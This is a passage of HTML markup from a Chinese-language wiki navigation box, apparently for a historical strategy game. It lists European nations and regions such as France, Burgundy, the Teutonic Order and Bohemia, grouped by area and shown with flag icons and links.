data-file-height="533" />&#160;</span><a href="/wiki/%E9%98%BF%E6%8B%89%E8%B4%A1" title="阿拉贡">阿拉贡</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/9a/Navarra.png/20px-Navarra.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/9a/Navarra.png/30px-Navarra.png 1.5x, /images/thumb/9/9a/Navarra.png/40px-Navarra.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%BA%B3%E7%93%A6%E6%8B%89" title="纳瓦拉">纳瓦拉</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/99/Asturias.png/20px-Asturias.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/99/Asturias.png/30px-Asturias.png 1.5x, /images/thumb/9/99/Asturias.png/40px-Asturias.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%98%BF%E6%96%AF%E5%9B%BE%E9%87%8C%E4%BA%9A%E6%96%AF" title="阿斯图里亚斯">阿斯图里亚斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/58/Spain.png/20px-Spain.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/58/Spain.png/30px-Spain.png 1.5x, /images/thumb/5/58/Spain.png/40px-Spain.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E8%A5%BF%E7%8F%AD%E7%89%99" title="西班牙">西班牙</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/a7/Granada.png/20px-Granada.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/a7/Granada.png/30px-Granada.png 1.5x, /images/thumb/a/a7/Granada.png/40px-Granada.png 2x" data-file-width="800" data-file-height="534" />&#160;</span><a href="/wiki/%E6%A0%BC%E6%8B%89%E7%BA%B3%E8%BE%BE" title="格拉纳达">格拉纳达</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/09/Andalusia.png/20px-Andalusia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/09/Andalusia.png/30px-Andalusia.png 1.5x, /images/thumb/0/09/Andalusia.png/40px-Andalusia.png 2x" data-file-width="800" data-file-height="534" />&#160;</span><a href="/wiki/%E5%AE%89%E8%BE%BE%E5%8D%A2%E8%A5%BF%E4%BA%9A" title="安达卢西亚">安达卢西亚</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">法兰西
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/de/France.png/20px-France.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/de/France.png/30px-France.png 1.5x, /images/thumb/d/de/France.png/40px-France.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%B3%95%E5%85%B0%E8%A5%BF" title="法兰西">法兰西</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/b0/Burgundy.png/20px-Burgundy.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/b0/Burgundy.png/30px-Burgundy.png 1.5x, /images/thumb/b/b0/Burgundy.png/40px-Burgundy.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%8B%83%E8%89%AE%E7%AC%AC" title="勃艮第">勃艮第</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/bd/Provence.png/20px-Provence.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/bd/Provence.png/30px-Provence.png 1.5x, /images/thumb/b/bd/Provence.png/40px-Provence.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%99%AE%E7%BD%97%E6%97%BA%E6%96%AF" title="普罗旺斯">普罗旺斯</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/1c/Brittany.png/20px-Brittany.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/1c/Brittany.png/30px-Brittany.png 1.5x, /images/thumb/1/1c/Brittany.png/40px-Brittany.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%B8%83%E5%88%97%E5%A1%94%E5%B0%BC" title="布列塔尼">布列塔尼</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/7e/Orleans.png/20px-Orleans.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/7e/Orleans.png/30px-Orleans.png 1.5x, /images/thumb/7/7e/Orleans.png/40px-Orleans.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%A5%A5%E5%B0%94%E8%89%AF" title="奥尔良">奥尔良</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">低地
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/32/Netherlands.png/20px-Netherlands.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/32/Netherlands.png/30px-Netherlands.png 1.5x, /images/thumb/3/32/Netherlands.png/40px-Netherlands.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%B0%BC%E5%BE%B7%E5%85%B0" title="尼德兰">尼德兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/60/Holland.png/20px-Holland.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/60/Holland.png/30px-Holland.png 1.5x, /images/thumb/6/60/Holland.png/40px-Holland.png 2x" data-file-width="1000" data-file-height="667" />&#160;</span><a href="/wiki/%E8%8D%B7%E5%85%B0" title="荷兰">荷兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/a/a3/Brabant.png/20px-Brabant.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/a/a3/Brabant.png/30px-Brabant.png 1.5x, /images/thumb/a/a3/Brabant.png/40px-Brabant.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%B8%83%E6%8B%89%E7%8F%AD%E7%89%B9" title="布拉班特">布拉班特</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/d4/Utrecht.png/20px-Utrecht.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d4/Utrecht.png/30px-Utrecht.png 1.5x, /images/thumb/d/d4/Utrecht.png/40px-Utrecht.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E4%B9%8C%E5%BE%97%E5%8B%92%E6%94%AF" title="乌得勒支">乌得勒支</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">不列颠
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/21/England.png/20px-England.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/21/England.png/30px-England.png 1.5x, /images/thumb/2/21/England.png/40px-England.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E8%8B%B1%E6%A0%BC%E5%85%B0" title="英格兰">英格兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/27/Scotland.png/20px-Scotland.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/27/Scotland.png/30px-Scotland.png 1.5x, /images/thumb/2/27/Scotland.png/40px-Scotland.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E8%8B%8F%E6%A0%BC%E5%85%B0" title="苏格兰">苏格兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/1e/Northumberland.png/20px-Northumberland.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/1e/Northumberland.png/30px-Northumberland.png 1.5x, /images/thumb/1/1e/Northumberland.png/40px-Northumberland.png 2x" data-file-width="1000" data-file-height="667" />&#160;</span><a href="/wiki/%E8%AF%BA%E6%A3%AE%E4%BC%AF%E5%85%B0" title="诺森伯兰">诺森伯兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/ce/Cornwall.png/20px-Cornwall.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/ce/Cornwall.png/30px-Cornwall.png 1.5x, /images/thumb/c/ce/Cornwall.png/40px-Cornwall.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%BA%B7%E6%B2%83%E5%B0%94" title="康沃尔">康沃尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2b/Great_Britain.png/20px-Great_Britain.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2b/Great_Britain.png/30px-Great_Britain.png 1.5x, /images/thumb/2/2b/Great_Britain.png/40px-Great_Britain.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%A4%A7%E4%B8%8D%E5%88%97%E9%A2%A0" title="大不列颠">大不列颠</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/b/be/Angevin_Kingdom.png/20px-Angevin_Kingdom.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/b/be/Angevin_Kingdom.png/30px-Angevin_Kingdom.png 1.5x, /images/thumb/b/be/Angevin_Kingdom.png/40px-Angevin_Kingdom.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%AE%89%E8%8C%B9%E7%8E%8B%E5%9B%BD" title="安茹王国">安茹王国</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/4b/Ireland.png/20px-Ireland.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/4b/Ireland.png/30px-Ireland.png 1.5x, /images/thumb/4/4b/Ireland.png/40px-Ireland.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%88%B1%E5%B0%94%E5%85%B0" title="爱尔兰">爱尔兰</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">北欧及波罗的
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/69/Denmark.png/20px-Denmark.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/69/Denmark.png/30px-Denmark.png 1.5x, /images/thumb/6/69/Denmark.png/40px-Denmark.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E4%B8%B9%E9%BA%A6" title="丹麦">丹麦</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/98/Sweden.png/20px-Sweden.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/98/Sweden.png/30px-Sweden.png 1.5x, /images/thumb/9/98/Sweden.png/40px-Sweden.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%91%9E%E5%85%B8" title="瑞典">瑞典</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/0f/Norway.png/20px-Norway.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/0f/Norway.png/30px-Norway.png 1.5x, /images/thumb/0/0f/Norway.png/40px-Norway.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%8C%AA%E5%A8%81" title="挪威">挪威</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2c/Gotland.png/20px-Gotland.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2c/Gotland.png/30px-Gotland.png 1.5x, /images/thumb/2/2c/Gotland.png/40px-Gotland.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E5%93%A5%E5%BE%97%E5%85%B0" title="哥得兰">哥得兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c4/Finland.png/20px-Finland.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c4/Finland.png/30px-Finland.png 1.5x, /images/thumb/c/c4/Finland.png/40px-Finland.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E8%8A%AC%E5%85%B0" title="芬兰">芬兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/db/Scandinavia.png/20px-Scandinavia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/db/Scandinavia.png/30px-Scandinavia.png 1.5x, /images/thumb/d/db/Scandinavia.png/40px-Scandinavia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%96%AF%E5%A0%AA%E7%9A%84%E7%BA%B3%E7%BB%B4%E4%BA%9A" title="斯堪的纳维亚">斯堪的纳维亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2f/Teutonic_Order.png/20px-Teutonic_Order.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2f/Teutonic_Order.png/30px-Teutonic_Order.png 1.5x, /images/thumb/2/2f/Teutonic_Order.png/40px-Teutonic_Order.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%9D%A1%E9%A1%BF%E9%AA%91%E5%A3%AB%E5%9B%A2" title="条顿骑士团">条顿骑士团</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/81/Livonian_Order.png/20px-Livonian_Order.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/81/Livonian_Order.png/30px-Livonian_Order.png 1.5x, /images/thumb/8/81/Livonian_Order.png/40px-Livonian_Order.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%88%A9%E6%B2%83%E5%B0%BC%E4%BA%9A%E9%AA%91%E5%A3%AB%E5%9B%A2" title="利沃尼亚骑士团">利沃尼亚骑士团</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/4c/Riga.png/20px-Riga.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/4c/Riga.png/30px-Riga.png 1.5x, /images/thumb/4/4c/Riga.png/40px-Riga.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%87%8C%E5%8A%A0" title="里加">里加</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/28/Prussia.png/20px-Prussia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/28/Prussia.png/30px-Prussia.png 1.5x, /images/thumb/2/28/Prussia.png/40px-Prussia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%99%AE%E9%B2%81%E5%A3%AB" title="普鲁士">普鲁士</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/40/Livonia.png/20px-Livonia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/40/Livonia.png/30px-Livonia.png 1.5x, /images/thumb/4/40/Livonia.png/40px-Livonia.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E5%88%A9%E6%B2%83%E5%B0%BC%E4%BA%9A" title="利沃尼亚">利沃尼亚</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">中欧
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/99/Poland.png/20px-Poland.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/99/Poland.png/30px-Poland.png 1.5x, /images/thumb/9/99/Poland.png/40px-Poland.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%B3%A2%E5%85%B0" title="波兰">波兰</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/d9/Lithuania.png/20px-Lithuania.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/d9/Lithuania.png/30px-Lithuania.png 1.5x, /images/thumb/d/d9/Lithuania.png/40px-Lithuania.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E7%AB%8B%E9%99%B6%E5%AE%9B" title="立陶宛">立陶宛</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/df/Commonwealth.png/20px-Commonwealth.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/df/Commonwealth.png/30px-Commonwealth.png 1.5x, /images/thumb/d/df/Commonwealth.png/40px-Commonwealth.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%B3%A2%E5%85%B0%E7%AB%8B%E9%99%B6%E5%AE%9B%E8%81%94%E9%82%A6" title="波兰立陶宛联邦">波兰立陶宛联邦</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/6/6a/Hungary.png/20px-Hungary.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/6/6a/Hungary.png/30px-Hungary.png 1.5x, /images/thumb/6/6a/Hungary.png/40px-Hungary.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%8C%88%E7%89%99%E5%88%A9" title="匈牙利">匈牙利</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/1a/Wallachia.png/20px-Wallachia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/1a/Wallachia.png/30px-Wallachia.png 1.5x, /images/thumb/1/1a/Wallachia.png/40px-Wallachia.png 2x" data-file-width="768" data-file-height="512" />&#160;</span><a href="/wiki/%E7%93%A6%E6%8B%89%E5%87%A0%E4%BA%9A" title="瓦拉几亚">瓦拉几亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/5/59/Moldavia.png/20px-Moldavia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/5/59/Moldavia.png/30px-Moldavia.png 1.5x, /images/thumb/5/59/Moldavia.png/40px-Moldavia.png 2x" data-file-width="768" data-file-height="512" />&#160;</span><a href="/wiki/%E6%91%A9%E5%B0%94%E8%BE%BE%E7%BB%B4%E4%BA%9A" title="摩尔达维亚">摩尔达维亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/8/8f/Romania.png/20px-Romania.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/8/8f/Romania.png/30px-Romania.png 1.5x, /images/thumb/8/8f/Romania.png/40px-Romania.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%BD%97%E9%A9%AC%E5%B0%BC%E4%BA%9A" title="罗马尼亚">罗马尼亚</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">北德意志
</td>
<td class="" style="text-align: left; padding: 2px 5px;"><span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/29/Cologne.png/20px-Cologne.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/29/Cologne.png/30px-Cologne.png 1.5x, /images/thumb/2/29/Cologne.png/40px-Cologne.png 2x" data-file-width="1000" data-file-height="666" />&#160;</span><a href="/wiki/%E7%A7%91%E9%9A%86" title="科隆">科隆</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/c0/Trier.png/20px-Trier.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/c0/Trier.png/30px-Trier.png 1.5x, /images/thumb/c/c0/Trier.png/40px-Trier.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%89%B9%E9%87%8C%E5%B0%94" title="特里尔">特里尔</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/d/de/Mainz.png/20px-Mainz.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/d/de/Mainz.png/30px-Mainz.png 1.5x, /images/thumb/d/de/Mainz.png/40px-Mainz.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E7%BE%8E%E5%9B%A0%E8%8C%A8" title="美因茨">美因茨</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/2a/Hesse.png/20px-Hesse.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/2a/Hesse.png/30px-Hesse.png 1.5x, /images/thumb/2/2a/Hesse.png/40px-Hesse.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E9%BB%91%E6%A3%AE" title="黑森">黑森</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/c/cc/Brunswick.png/20px-Brunswick.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/c/cc/Brunswick.png/30px-Brunswick.png 1.5x, /images/thumb/c/cc/Brunswick.png/40px-Brunswick.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E4%B8%8D%E4%BC%A6%E7%91%9E%E5%85%8B" title="不伦瑞克">不伦瑞克</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/3/34/Dithmarschen.png/20px-Dithmarschen.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/3/34/Dithmarschen.png/30px-Dithmarschen.png 1.5x, /images/thumb/3/34/Dithmarschen.png/40px-Dithmarschen.png 2x" data-file-width="192" data-file-height="128" />&#160;</span><a href="/wiki/%E8%BF%AA%E7%89%B9%E9%A9%AC%E5%B0%94%E7%94%B3" title="迪特马尔申">迪特马尔申</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/14/Lubeck.png/20px-Lubeck.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/14/Lubeck.png/30px-Lubeck.png 1.5x, /images/thumb/1/14/Lubeck.png/40px-Lubeck.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%90%95%E8%B4%9D%E5%85%8B" title="吕贝克">吕贝克</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/e/e3/Brandenburg.png/20px-Brandenburg.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/e/e3/Brandenburg.png/30px-Brandenburg.png 1.5x, /images/thumb/e/e3/Brandenburg.png/40px-Brandenburg.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%8B%83%E5%85%B0%E7%99%BB%E5%A0%A1" title="勃兰登堡">勃兰登堡</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/7/74/Saxony.png/20px-Saxony.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/7/74/Saxony.png/30px-Saxony.png 1.5x, /images/thumb/7/74/Saxony.png/40px-Saxony.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E8%90%A8%E5%85%8B%E6%A3%AE" title="萨克森">萨克森</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/4/41/Bohemia.png/20px-Bohemia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/4/41/Bohemia.png/30px-Bohemia.png 1.5x, /images/thumb/4/41/Bohemia.png/40px-Bohemia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%B3%A2%E5%B8%8C%E7%B1%B3%E4%BA%9A" title="波希米亚">波希米亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/0/00/Westphalia.png/20px-Westphalia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/0/00/Westphalia.png/30px-Westphalia.png 1.5x, /images/thumb/0/00/Westphalia.png/40px-Westphalia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%A8%81%E6%96%AF%E7%89%B9%E4%BC%90%E5%88%A9%E4%BA%9A" title="威斯特伐利亚">威斯特伐利亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/f/fa/Hanover.png/20px-Hanover.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/f/fa/Hanover.png/30px-Hanover.png 1.5x, /images/thumb/f/fa/Hanover.png/40px-Hanover.png 2x" data-file-width="900" data-file-height="600" />&#160;</span><a href="/wiki/%E6%B1%89%E8%AF%BA%E5%A8%81" title="汉诺威">汉诺威</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/1/1b/Pomerania.png/20px-Pomerania.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/1/1b/Pomerania.png/30px-Pomerania.png 1.5x, /images/thumb/1/1b/Pomerania.png/40px-Pomerania.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%B3%A2%E7%BE%8E%E6%8B%89%E5%B0%BC%E4%BA%9A" title="波美拉尼亚">波美拉尼亚</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/2/28/Prussia.png/20px-Prussia.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/2/28/Prussia.png/30px-Prussia.png 1.5x, /images/thumb/2/28/Prussia.png/40px-Prussia.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E6%99%AE%E9%B2%81%E5%A3%AB" title="普鲁士">普鲁士</a></span> <span style="white-space:nowrap; display:inline-block; width:115px;"><span class="flagicon"><img alt="" src="/images/thumb/9/9b/Germany.png/20px-Germany.png" decoding="async" loading="lazy" width="20" height="13" class="thumbborder" srcset="/images/thumb/9/9b/Germany.png/30px-Germany.png 1.5x, /images/thumb/9/9b/Germany.png/40px-Germany.png 2x" data-file-width="800" data-file-height="533" />&#160;</span><a href="/wiki/%E5%BE%B7%E6%84%8F%E5%BF%97" title="德意志">德意志</a></span>
</td></tr></tbody></table>
<table style="font-size: 11px; width: 100%;">
<tbody><tr>
<td class="" style="background-color:#efefef; width: 15%; font-weight: bold; text-align: right;">南德意志
</td>
